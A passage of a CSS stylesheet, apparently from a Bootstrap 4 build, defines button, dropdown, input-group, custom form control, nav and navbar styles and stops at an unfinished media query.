  .btn-info:not(:disabled):not(.disabled).active:focus, .btn-info:not(:disabled):not(.disabled):active:focus, .show > .btn-info.dropdown-toggle:focus {
  box-shadow : 0 0 0 0.2rem rgb(23, 162, 184, 0.5);
  }
  .btn-warning {
  color : #212529;
  background-color : #ffc107;
  border-color : #ffc107;
  }
  .btn-warning:hover {
  color : #212529;
  background-color : #e0a800;
  border-color : #d39e00;
  }
  .btn-warning.focus, .btn-warning:focus {
  box-shadow : 0 0 0 0.2rem rgb(255, 193, 7, 0.5);
  }
  .btn-warning.disabled, .btn-warning:disabled {
  color : #212529;
  background-color : #ffc107;
  border-color : #ffc107;
  }
  .btn-warning:not(:disabled):not(.disabled).active, .btn-warning:not(:disabled):not(.disabled):active, .show > .btn-warning.dropdown-toggle {
  color : #212529;
  background-color : #d39e00;
  border-color : #c69500;
  }
  .btn-warning:not(:disabled):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-warning.dropdown-toggle:focus {
  box-shadow : 0 0 0 0.2rem rgb(255, 193, 7, 0.5);
  }
  .btn-danger {
  color : #fff;
  background-color : #dc3545;
  border-color : #dc3545;
  }
  .btn-danger:hover {
  color : #fff;
  background-color : #c82333;
  border-color : #bd2130;
  }
  .btn-danger.focus, .btn-danger:focus {
  box-shadow : 0 0 0 0.2rem rgb(220, 53, 69, 0.5);
  }
  .btn-danger.disabled, .btn-danger:disabled {
  color : #fff;
  background-color : #dc3545;
  border-color : #dc3545;
  }
  .btn-danger:not(:disabled):not(.disabled).active, .btn-danger:not(:disabled):not(.disabled):active, .show > .btn-danger.dropdown-toggle {
  color : #fff;
  background-color : #bd2130;
  border-color : #b21f2d;
  }
  .btn-danger:not(:disabled):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-danger.dropdown-toggle:focus {
  box-shadow : 0 0 0 0.2rem rgb(220, 53, 69, 0.5);
  }
  .btn-light {
  color : #212529;
  background-color : #f8f9fa;
  border-color : #f8f9fa;
  }
  .btn-light:hover {
  color : #212529;
  background-color : #e2e6ea;
  border-color : #dae0e5;
  }
  .btn-light.focus, .btn-light:focus {
  box-shadow : 0 0 0 0.2rem rgb(248, 249, 250, 0.5);
  }
  .btn-light.disabled, .btn-light:disabled {
  color : #212529;
  background-color : #f8f9fa;
  border-color : #f8f9fa;
  }
  .btn-light:not(:disabled):not(.disabled).active, .btn-light:not(:disabled):not(.disabled):active, .show > .btn-light.dropdown-toggle {
  color : #212529;
  background-color : #dae0e5;
  border-color : #d3d9df;
  }
  .btn-light:not(:disabled):not(.disabled).active:focus, .btn-light:not(:disabled):not(.disabled):active:focus, .show > .btn-light.dropdown-toggle:focus {
  box-shadow : 0 0 0 0.2rem rgb(248, 249, 250, 0.5);
  }
  .btn-dark {
  color : #fff;
  background-color : #343a40;
  border-color : #343a40;
  }
  .btn-dark:hover {
  color : #fff;
  background-color : #23272b;
  border-color : #1d2124;
  }
  .btn-dark.focus, .btn-dark:focus {
  box-shadow : 0 0 0 0.2rem rgb(52, 58, 64, 0.5);
  }
  .btn-dark.disabled, .btn-dark:disabled {
  color : #fff;
  background-color : #343a40;
  border-color : #343a40;
  }
  .btn-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled):active, .show > .btn-dark.dropdown-toggle {
  color : #fff;
  background-color : #1d2124;
  border-color : #171a1d;
  }
  .btn-dark:not(:disabled):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-dark.dropdown-toggle:focus {
  box-shadow : 0 0 0 0.2rem rgb(52, 58, 64, 0.5);
  }
  .btn-outline-primary {
  color : #007bff;
  background-color : transparent;
  background-image : none;
  border-color : #007bff;
  }
  .btn-outline-primary:hover {
  color : #fff;
  background-color : #007bff;
  border-color : #007bff;
  }
  .btn-outline-primary.focus, .btn-outline-primary:focus {
  box-shadow : 0 0 0 0.2rem rgb(0, 123, 255, 0.5);
  }
  .btn-outline-primary.disabled, .btn-outline-primary:disabled {
  color : #007bff;
  background-color : transparent;
  }
  .btn-outline-primary:not(:disabled):not(.disabled).active, .btn-outline-primary:not(:disabled):not(.disabled):active, .show > .btn-outline-primary.dropdown-toggle {
  color : #fff;
  background-color : #007bff;
  border-color : #007bff;
  }
  .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow : 0 0 0 0.2rem rgb(0, 123, 255, 0.5);
  }
  .btn-outline-secondary {
  color : #6c757d;
  background-color : transparent;
  background-image : none;
  border-color : #6c757d;
  }
  .btn-outline-secondary:hover {
  color : #fff;
  background-color : #6c757d;
  border-color : #6c757d;
  }
  .btn-outline-secondary.focus, .btn-outline-secondary:focus {
  box-shadow : 0 0 0 0.2rem rgb(108, 117, 125, 0.5);
  }
  .btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
  color : #6c757d;
  background-color : transparent;
  }
  .btn-outline-secondary:not(:disabled):not(.disabled).active, .btn-outline-secondary:not(:disabled):not(.disabled):active, .show > .btn-outline-secondary.dropdown-toggle {
  color : #fff;
  background-color : #6c757d;
  border-color : #6c757d;
  }
  .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow : 0 0 0 0.2rem rgb(108, 117, 125, 0.5);
  }
  .btn-outline-success {
  color : #28a745;
  background-color : transparent;
  background-image : none;
  border-color : #28a745;
  }
  .btn-outline-success:hover {
  color : #fff;
  background-color : #28a745;
  border-color : #28a745;
  }
  .btn-outline-success.focus, .btn-outline-success:focus {
  box-shadow : 0 0 0 0.2rem rgb(40, 167, 69, 0.5);
  }
  .btn-outline-success.disabled, .btn-outline-success:disabled {
  color : #28a745;
  background-color : transparent;
  }
  .btn-outline-success:not(:disabled):not(.disabled).active, .btn-outline-success:not(:disabled):not(.disabled):active, .show > .btn-outline-success.dropdown-toggle {
  color : #fff;
  background-color : #28a745;
  border-color : #28a745;
  }
  .btn-outline-success:not(:disabled):not(.disabled).active:focus, .btn-outline-success:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow : 0 0 0 0.2rem rgb(40, 167, 69, 0.5);
  }
  .btn-outline-info {
  color : #17a2b8;
  background-color : transparent;
  background-image : none;
  border-color : #17a2b8;
  }
  .btn-outline-info:hover {
  color : #fff;
  background-color : #17a2b8;
  border-color : #17a2b8;
  }
  .btn-outline-info.focus, .btn-outline-info:focus {
  box-shadow : 0 0 0 0.2rem rgb(23, 162, 184, 0.5);
  }
  .btn-outline-info.disabled, .btn-outline-info:disabled {
  color : #17a2b8;
  background-color : transparent;
  }
  .btn-outline-info:not(:disabled):not(.disabled).active, .btn-outline-info:not(:disabled):not(.disabled):active, .show > .btn-outline-info.dropdown-toggle {
  color : #fff;
  background-color : #17a2b8;
  border-color : #17a2b8;
  }
  .btn-outline-info:not(:disabled):not(.disabled).active:focus, .btn-outline-info:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow : 0 0 0 0.2rem rgb(23, 162, 184, 0.5);
  }
  .btn-outline-warning {
  color : #ffc107;
  background-color : transparent;
  background-image : none;
  border-color : #ffc107;
  }
  .btn-outline-warning:hover {
  color : #212529;
  background-color : #ffc107;
  border-color : #ffc107;
  }
  .btn-outline-warning.focus, .btn-outline-warning:focus {
  box-shadow : 0 0 0 0.2rem rgb(255, 193, 7, 0.5);
  }
  .btn-outline-warning.disabled, .btn-outline-warning:disabled {
  color : #ffc107;
  background-color : transparent;
  }
  .btn-outline-warning:not(:disabled):not(.disabled).active, .btn-outline-warning:not(:disabled):not(.disabled):active, .show > .btn-outline-warning.dropdown-toggle {
  color : #212529;
  background-color : #ffc107;
  border-color : #ffc107;
  }
  .btn-outline-warning:not(:disabled):not(.disabled).active:focus, .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow : 0 0 0 0.2rem rgb(255, 193, 7, 0.5);
  }
  .btn-outline-danger {
  color : #dc3545;
  background-color : transparent;
  background-image : none;
  border-color : #dc3545;
  }
  .btn-outline-danger:hover {
  color : #fff;
  background-color : #dc3545;
  border-color : #dc3545;
  }
  .btn-outline-danger.focus, .btn-outline-danger:focus {
  box-shadow : 0 0 0 0.2rem rgb(220, 53, 69, 0.5);
  }
  .btn-outline-danger.disabled, .btn-outline-danger:disabled {
  color : #dc3545;
  background-color : transparent;
  }
  .btn-outline-danger:not(:disabled):not(.disabled).active, .btn-outline-danger:not(:disabled):not(.disabled):active, .show > .btn-outline-danger.dropdown-toggle {
  color : #fff;
  background-color : #dc3545;
  border-color : #dc3545;
  }
  .btn-outline-danger:not(:disabled):not(.disabled).active:focus, .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow : 0 0 0 0.2rem rgb(220, 53, 69, 0.5);
  }
  .btn-outline-light {
  color : #f8f9fa;
  background-color : transparent;
  background-image : none;
  border-color : #f8f9fa;
  }
  .btn-outline-light:hover {
  color : #212529;
  background-color : #f8f9fa;
  border-color : #f8f9fa;
  }
  .btn-outline-light.focus, .btn-outline-light:focus {
  box-shadow : 0 0 0 0.2rem rgb(248, 249, 250, 0.5);
  }
  .btn-outline-light.disabled, .btn-outline-light:disabled {
  color : #f8f9fa;
  background-color : transparent;
  }
  .btn-outline-light:not(:disabled):not(.disabled).active, .btn-outline-light:not(:disabled):not(.disabled):active, .show > .btn-outline-light.dropdown-toggle {
  color : #212529;
  background-color : #f8f9fa;
  border-color : #f8f9fa;
  }
  .btn-outline-light:not(:disabled):not(.disabled).active:focus, .btn-outline-light:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow : 0 0 0 0.2rem rgb(248, 249, 250, 0.5);
  }
  .btn-outline-dark {
  color : #343a40;
  background-color : transparent;
  background-image : none;
  border-color : #343a40;
  }
  .btn-outline-dark:hover {
  color : #fff;
  background-color : #343a40;
  border-color : #343a40;
  }
  .btn-outline-dark.focus, .btn-outline-dark:focus {
  box-shadow : 0 0 0 0.2rem rgb(52, 58, 64, 0.5);
  }
  .btn-outline-dark.disabled, .btn-outline-dark:disabled {
  color : #343a40;
  background-color : transparent;
  }
  .btn-outline-dark:not(:disabled):not(.disabled).active, .btn-outline-dark:not(:disabled):not(.disabled):active, .show > .btn-outline-dark.dropdown-toggle {
  color : #fff;
  background-color : #343a40;
  border-color : #343a40;
  }
  .btn-outline-dark:not(:disabled):not(.disabled).active:focus, .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow : 0 0 0 0.2rem rgb(52, 58, 64, 0.5);
  }
  .btn-link {
  font-weight : 400;
  color : #007bff;
  background-color : transparent;
  }
  .btn-link:hover {
  color : #0056b3;
  text-decoration : underline;
  background-color : transparent;
  border-color : transparent;
  }
  .btn-link.focus, .btn-link:focus {
  text-decoration : underline;
  border-color : transparent;
  box-shadow : none;
  }
  .btn-link.disabled, .btn-link:disabled {
  color : #6c757d;
  }
  .btn-group-lg > .btn, .btn-lg {
  padding : 0.5rem 1rem;
  font-size : 1.25rem;
  line-height : 1.5;
  border-radius : 0.3rem;
  }
  .btn-group-sm > .btn, .btn-sm {
  padding : 0.25rem 0.5rem;
  font-size : 0.875rem;
  line-height : 1.5;
  border-radius : 0.2rem;
  }
  .btn-block {
  display : block;
  width : 100%;
  }
  .btn-block + .btn-block {
  margin-top : 0.5rem;
  }
  input[type="button"].btn-block, input[type="reset"].btn-block, input[type="submit"].btn-block {
  width : 100%;
  }
  .fade {
  opacity : 0;
  transition : opacity 0.15s linear;
  }
  .fade.show {
  opacity : 1;
  }
  .collapse {
  display : none;
  }
  .collapse.show {
  display : block;
  }
  tr.collapse.show {
  display : table-row;
  }
  tbody.collapse.show {
  display : table-row-group;
  }
  .collapsing {
  position : relative;
  height : 0;
  overflow : hidden;
  transition : height 0.35s ease;
  }
  .dropdown, .dropup {
  position : relative;
  }
  .dropdown-toggle::after {
  display : inline-block;
  width : 0;
  height : 0;
  margin-left : 0.255em;
  vertical-align : 0.255em;
  content : "";
  border-top : 0.3em solid;
  border-right : 0.3em solid transparent;
  border-bottom : 0;
  border-left : 0.3em solid transparent;
  }
  .dropdown-toggle:empty::after {
  margin-left : 0;
  }
  .dropdown-menu {
  position : absolute;
  top : 100%;
  left : 0;
  z-index : 1000;
  display : none;
  float : left;
  min-width : 10rem;
  padding : 0.5rem 0;
  margin : 0.125rem 0 0;
  font-size : 1rem;
  color : #212529;
  text-align : left;
  list-style : none;
  background-color : #fff;
  background-clip : padding-box;
  border : rgb(0, 0, 0, 0.15) solid 1px;
  border-radius : 0.25rem;
  }
  .dropup .dropdown-menu {
  margin-top : 0;
  margin-bottom : 0.125rem;
  }
  .dropup .dropdown-toggle::after {
  display : inline-block;
  width : 0;
  height : 0;
  margin-left : 0.255em;
  vertical-align : 0.255em;
  content : "";
  border-top : 0;
  border-right : 0.3em solid transparent;
  border-bottom : 0.3em solid;
  border-left : 0.3em solid transparent;
  }
  .dropup .dropdown-toggle:empty::after {
  margin-left : 0;
  }
  .dropright .dropdown-menu {
  margin-top : 0;
  margin-left : 0.125rem;
  }
  .dropright .dropdown-toggle::after {
  display : inline-block;
  width : 0;
  height : 0;
  margin-left : 0.255em;
  vertical-align : 0.255em;
  content : "";
  border-top : 0.3em solid transparent;
  border-bottom : 0.3em solid transparent;
  border-left : 0.3em solid;
  }
  .dropright .dropdown-toggle:empty::after {
  margin-left : 0;
  }
  .dropright .dropdown-toggle::after {
  vertical-align : 0;
  }
  .dropleft .dropdown-menu {
  margin-top : 0;
  margin-right : 0.125rem;
  }
  .dropleft .dropdown-toggle::after {
  display : inline-block;
  width : 0;
  height : 0;
  margin-left : 0.255em;
  vertical-align : 0.255em;
  content : "";
  }
  .dropleft .dropdown-toggle::after {
  display : none;
  }
  .dropleft .dropdown-toggle::before {
  display : inline-block;
  width : 0;
  height : 0;
  margin-right : 0.255em;
  vertical-align : 0.255em;
  content : "";
  border-top : 0.3em solid transparent;
  border-right : 0.3em solid;
  border-bottom : 0.3em solid transparent;
  }
  .dropleft .dropdown-toggle:empty::after {
  margin-left : 0;
  }
  .dropleft .dropdown-toggle::before {
  vertical-align : 0;
  }
  .dropdown-divider {
  height : 0;
  margin : 0.5rem 0;
  overflow : hidden;
  border-top : 1px solid #e9ecef;
  }
  .dropdown-item {
  display : block;
  width : 100%;
  padding : 0.25rem 1.5rem;
  clear : both;
  font-weight : 400;
  color : #212529;
  text-align : inherit;
  white-space : nowrap;
  background-color : transparent;
  border : 0;
  }
  .dropdown-item:focus, .dropdown-item:hover {
  color : #16181b;
  text-decoration : none;
  background-color : #f8f9fa;
  }
  .dropdown-item.active, .dropdown-item:active {
  color : #fff;
  text-decoration : none;
  background-color : #007bff;
  }
  .dropdown-item.disabled, .dropdown-item:disabled {
  color : #6c757d;
  background-color : transparent;
  }
  .dropdown-menu.show {
  display : block;
  }
  .dropdown-header {
  display : block;
  padding : 0.5rem 1.5rem;
  margin-bottom : 0;
  font-size : 0.875rem;
  color : #6c757d;
  white-space : nowrap;
  }
  .btn-group, .btn-group-vertical {
  position : relative;
  display : inline-flex;
  vertical-align : middle;
  }
  .btn-group-vertical > .btn, .btn-group > .btn {
  position : relative;
  flex : 0 1 auto;
  }
  .btn-group-vertical > .btn:hover, .btn-group > .btn:hover {
  z-index : 1;
  }
  .btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus {
  z-index : 1;
  }
  .btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group, .btn-group-vertical .btn + .btn, .btn-group-vertical .btn + .btn-group, .btn-group-vertical .btn-group + .btn, .btn-group-vertical .btn-group + .btn-group {
  margin-left : -1px;
  }
  .btn-toolbar {
  display : flex;
  flex-wrap : wrap;
  justify-content : flex-start;
  }
  .btn-toolbar .input-group {
  width : auto;
  }
  .btn-group > .btn:first-child {
  margin-left : 0;
  }
  .btn-group > .btn-group:not(:last-child) > .btn, .btn-group > .btn:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius : 0;
  border-bottom-right-radius : 0;
  }
  .btn-group > .btn-group:not(:first-child) > .btn, .btn-group > .btn:not(:first-child) {
  border-top-left-radius : 0;
  border-bottom-left-radius : 0;
  }
  .dropdown-toggle-split {
  padding-right : 0.5625rem;
  padding-left : 0.5625rem;
  }
  .dropdown-toggle-split::after {
  margin-left : 0;
  }
  .btn-group-sm > .btn + .dropdown-toggle-split, .btn-sm + .dropdown-toggle-split {
  padding-right : 0.375rem;
  padding-left : 0.375rem;
  }
  .btn-group-lg > .btn + .dropdown-toggle-split, .btn-lg + .dropdown-toggle-split {
  padding-right : 0.75rem;
  padding-left : 0.75rem;
  }
  .btn-group-vertical {
  flex-direction : column;
  align-items : flex-start;
  justify-content : center;
  }
  .btn-group-vertical .btn, .btn-group-vertical .btn-group {
  width : 100%;
  }
  .btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {
  margin-top : -1px;
  margin-left : 0;
  }
  .btn-group-vertical > .btn-group:not(:last-child) > .btn, .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius : 0;
  border-bottom-left-radius : 0;
  }
  .btn-group-vertical > .btn-group:not(:first-child) > .btn, .btn-group-vertical > .btn:not(:first-child) {
  border-top-left-radius : 0;
  border-top-right-radius : 0;
  }
  .btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn {
  margin-bottom : 0;
  }
  .btn-group-toggle > .btn input[type="checkbox"], .btn-group-toggle > .btn input[type="radio"], .btn-group-toggle > .btn-group > .btn input[type="checkbox"], .btn-group-toggle > .btn-group > .btn input[type="radio"] {
  position : absolute;
  clip : rect(0,0,0,0);
  }
  .input-group {
  position : relative;
  display : flex;
  flex-wrap : wrap;
  align-items : stretch;
  width : 100%;
  }
  .input-group > .custom-file, .input-group > .custom-select, .input-group > .form-control {
  position : relative;
  flex : 1 1 auto;
  width : 1%;
  margin-bottom : 0;
  }
  .input-group > .custom-file:focus, .input-group > .custom-select:focus, .input-group > .form-control:focus {
  z-index : 3;
  }
  .input-group > .custom-file + .custom-file, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .form-control, .input-group > .custom-select + .custom-file, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .form-control, .input-group > .form-control + .custom-file, .input-group > .form-control + .custom-select, .input-group > .form-control + .form-control {
  margin-left : -1px;
  }
  .input-group > .custom-select:not(:last-child), .input-group > .form-control:not(:last-child) {
  border-top-right-radius : 0;
  border-bottom-right-radius : 0;
  }
  .input-group > .custom-select:not(:first-child), .input-group > .form-control:not(:first-child) {
  border-top-left-radius : 0;
  border-bottom-left-radius : 0;
  }
  .input-group > .custom-file {
  display : flex;
  align-items : center;
  }
  .input-group > .custom-file:not(:last-child) .custom-file-label, .input-group > .custom-file:not(:last-child) .custom-file-label::before {
  border-top-right-radius : 0;
  border-bottom-right-radius : 0;
  }
  .input-group > .custom-file:not(:first-child) .custom-file-label, .input-group > .custom-file:not(:first-child) .custom-file-label::before {
  border-top-left-radius : 0;
  border-bottom-left-radius : 0;
  }
  .input-group-append, .input-group-prepend {
  display : flex;
  }
  .input-group-append .btn, .input-group-prepend .btn {
  position : relative;
  z-index : 2;
  }
  .input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .btn, .input-group-append .input-group-text + .input-group-text, .input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-prepend .input-group-text + .input-group-text {
  margin-left : -1px;
  }
  .input-group-prepend {
  margin-right : -1px;
  }
  .input-group-append {
  margin-left : -1px;
  }
  .input-group-text {
  display : flex;
  align-items : center;
  padding : 0.375rem 0.75rem;
  margin-bottom : 0;
  font-size : 1rem;
  font-weight : 400;
  line-height : 1.5;
  color : #495057;
  text-align : center;
  white-space : nowrap;
  background-color : #e9ecef;
  border : #ced4da solid 1px;
  border-radius : 0.25rem;
  }
  .input-group-text input[type="checkbox"], .input-group-text input[type="radio"] {
  margin-top : 0;
  }
  .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group > .input-group-append:last-child > .input-group-text:not(:last-child), .input-group > .input-group-append:not(:last-child) > .btn, .input-group > .input-group-append:not(:last-child) > .input-group-text, .input-group > .input-group-prepend > .btn, .input-group > .input-group-prepend > .input-group-text {
  border-top-right-radius : 0;
  border-bottom-right-radius : 0;
  }
  .input-group > .input-group-append > .btn, .input-group > .input-group-append > .input-group-text, .input-group > .input-group-prepend:first-child > .btn:not(:first-child), .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child), .input-group > .input-group-prepend:not(:first-child) > .btn, .input-group > .input-group-prepend:not(:first-child) > .input-group-text {
  border-top-left-radius : 0;
  border-bottom-left-radius : 0;
  }
  .custom-control {
  position : relative;
  display : block;
  min-height : 1.5rem;
  padding-left : 1.5rem;
  }
  .custom-control-inline {
  display : inline-flex;
  margin-right : 1rem;
  }
  .custom-control-input {
  position : absolute;
  z-index : -1;
  opacity : 0;
  }
  .custom-control-input:checked ~ .custom-control-label::before {
  color : #fff;
  background-color : #007bff;
  }
  .custom-control-input:focus ~ .custom-control-label::before {
  box-shadow : 0 0 0 1px #fff, 0 0 0 0.2rem rgb(0, 123, 255, 0.25);
  }
  .custom-control-input:active ~ .custom-control-label::before {
  color : #fff;
  background-color : #b3d7ff;
  }
  .custom-control-input:disabled ~ .custom-control-label {
  color : #6c757d;
  }
  .custom-control-input:disabled ~ .custom-control-label::before {
  background-color : #e9ecef;
  }
  .custom-control-label {
  margin-bottom : 0;
  }
  .custom-control-label::before {
  position : absolute;
  top : 0.25rem;
  left : 0;
  display : block;
  width : 1rem;
  height : 1rem;
  content : "";
  user-select : none;
  background-color : #dee2e6;
  }
  .custom-control-label::after {
  position : absolute;
  top : 0.25rem;
  left : 0;
  display : block;
  width : 1rem;
  height : 1rem;
  content : "";
  background-repeat : no-repeat;
  background-position : center center;
  background-size : 50% 50%;
  }
  .custom-checkbox .custom-control-label::before {
  border-radius : 0.25rem;
  }
  .custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
  background-color : #007bff;
  }
  .custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image : url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
  }
  .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  background-color : #007bff;
  }
  .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image : url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E");
  }
  .custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color : rgb(0, 123, 255, 0.5);
  }
  .custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color : rgb(0, 123, 255, 0.5);
  }
  .custom-radio .custom-control-label::before {
  border-radius : 50%;
  }
  .custom-radio .custom-control-input:checked ~ .custom-control-label::before {
  background-color : #007bff;
  }
  .custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image : url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
  }
  .custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color : rgb(0, 123, 255, 0.5);
  }
  .custom-select {
  display : inline-block;
  width : 100%;
  height : calc(2.25rem + 2px);
  padding : 0.375rem 1.75rem 0.375rem 0.75rem;
  line-height : 1.5;
  color : #495057;
  vertical-align : middle;
  background : url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right 0.75rem center no-repeat #fff;
  background-size : 8px 10px;
  border : #ced4da solid 1px;
  border-radius : 0.25rem;
  appearance : none;
  }
  .custom-select:focus {
  border-color : #80bdff;
  outline : 0;
  box-shadow : 0 1px 2px rgb(0, 0, 0, 0.075) inset, 0 0 5px rgb(128, 189, 255, 0.5);
  }
  .custom-select[multiple], .custom-select[size]:not([size="1"]) {
  height : auto;
  padding-right : 0.75rem;
  background-image : none;
  }
  .custom-select:disabled {
  color : #6c757d;
  background-color : #e9ecef;
  }
  .custom-select-sm {
  height : calc(1.8125rem + 2px);
  padding-top : 0.375rem;
  padding-bottom : 0.375rem;
  font-size : 75%;
  }
  .custom-select-lg {
  height : calc(2.875rem + 2px);
  padding-top : 0.375rem;
  padding-bottom : 0.375rem;
  font-size : 125%;
  }
  .custom-file {
  position : relative;
  display : inline-block;
  width : 100%;
  height : calc(2.25rem + 2px);
  margin-bottom : 0;
  }
  .custom-file-input {
  position : relative;
  z-index : 2;
  width : 100%;
  height : calc(2.25rem + 2px);
  margin : 0;
  opacity : 0;
  }
  .custom-file-input:focus ~ .custom-file-control {
  border-color : #80bdff;
  box-shadow : 0 0 0 0.2rem rgb(0, 123, 255, 0.25);
  }
  .custom-file-input:focus ~ .custom-file-control::before {
  border-color : #80bdff;
  }
  .custom-file-input:lang(en) ~ .custom-file-label::after {
  content : "Browse";
  }
  .custom-file-label {
  position : absolute;
  top : 0;
  right : 0;
  left : 0;
  z-index : 1;
  height : calc(2.25rem + 2px);
  padding : 0.375rem 0.75rem;
  line-height : 1.5;
  color : #495057;
  background-color : #fff;
  border : #ced4da solid 1px;
  border-radius : 0.25rem;
  }
  .custom-file-label::after {
  position : absolute;
  top : 0;
  right : 0;
  bottom : 0;
  z-index : 3;
  display : block;
  height : calc(calc(2.25rem + 2px) - 1px * 2);
  padding : 0.375rem 0.75rem;
  line-height : 1.5;
  color : #495057;
  content : "Browse";
  background-color : #e9ecef;
  border-left : 1px solid #ced4da;
  border-radius : 0 0.25rem 0.25rem 0;
  }
  .nav {
  display : flex;
  flex-wrap : wrap;
  padding-left : 0;
  margin-bottom : 0;
  list-style : none;
  }
  .nav-link {
  display : block;
  padding : 0.5rem 1rem;
  }
  .nav-link:focus, .nav-link:hover {
  text-decoration : none;
  }
  .nav-link.disabled {
  color : #6c757d;
  }
  .nav-tabs {
  border-bottom : 1px solid #dee2e6;
  }
  .nav-tabs .nav-item {
  margin-bottom : -1px;
  }
  .nav-tabs .nav-link {
  border : transparent solid 1px;
  border-top-left-radius : 0.25rem;
  border-top-right-radius : 0.25rem;
  }
  .nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
  border-color : #e9ecef #e9ecef #dee2e6;
  }
  .nav-tabs .nav-link.disabled {
  color : #6c757d;
  background-color : transparent;
  border-color : transparent;
  }
  .nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
  color : #495057;
  background-color : #fff;
  border-color : #dee2e6 #dee2e6 #fff;
  }
  .nav-tabs .dropdown-menu {
  margin-top : -1px;
  border-top-left-radius : 0;
  border-top-right-radius : 0;
  }
  .nav-pills .nav-link {
  border-radius : 0.25rem;
  }
  .nav-pills .nav-link.active, .nav-pills .show > .nav-link {
  color : #fff;
  background-color : #007bff;
  }
  .nav-fill .nav-item {
  flex : 1 1 auto;
  text-align : center;
  }
  .nav-justified .nav-item {
  flex-basis : 0;
  flex-grow : 1;
  text-align : center;
  }
  .tab-content > .tab-pane {
  display : none;
  }
  .tab-content > .active {
  display : block;
  }
  .navbar {
  position : relative;
  display : flex;
  flex-wrap : wrap;
  align-items : center;
  justify-content : space-between;
  padding : 0.5rem 1rem;
  }
  .navbar > .container, .navbar > .container-fluid {
  display : flex;
  flex-wrap : wrap;
  align-items : center;
  justify-content : space-between;
  }
  .navbar-brand {
  display : inline-block;
  padding-top : 0.3125rem;
  padding-bottom : 0.3125rem;
  margin-right : 1rem;
  font-size : 1.25rem;
  line-height : inherit;
  white-space : nowrap;
  }
  .navbar-brand:focus, .navbar-brand:hover {
  text-decoration : none;
  }
  .navbar-nav {
  display : flex;
  flex-direction : column;
  padding-left : 0;
  margin-bottom : 0;
  list-style : none;
  }
  .navbar-nav .nav-link {
  padding-right : 0;
  padding-left : 0;
  }
  .navbar-nav .dropdown-menu {
  position : static;
  float : none;
  }
  .navbar-text {
  display : inline-block;
  padding-top : 0.5rem;
  padding-bottom : 0.5rem;
  }
  .navbar-collapse {
  flex-basis : 100%;
  flex-grow : 1;
  align-items : center;
  }
  .navbar-toggler {
  padding : 0.25rem 0.75rem;
  font-size : 1.25rem;
  line-height : 1;
  background-color : transparent;
  border : transparent solid 1px;
  border-radius : 0.25rem;
  }
  .navbar-toggler:focus, .navbar-toggler:hover {
  text-decoration : none;
  }
  .navbar-toggler:not(:disabled):not(.disabled) {
  cursor : pointer;
  }
  .navbar-toggler-icon {
  display : inline-block;
  width : 1.5em;
  height : 1.5em;
  vertical-align : middle;
  content : "";
  background : center center no-repeat;
  background-size : 100% 100%;
  }
  @media (max-width: 575.98px) {
